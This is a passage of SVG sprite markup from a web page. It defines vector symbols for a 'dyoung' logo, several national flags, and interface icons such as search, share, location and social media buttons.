.66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" 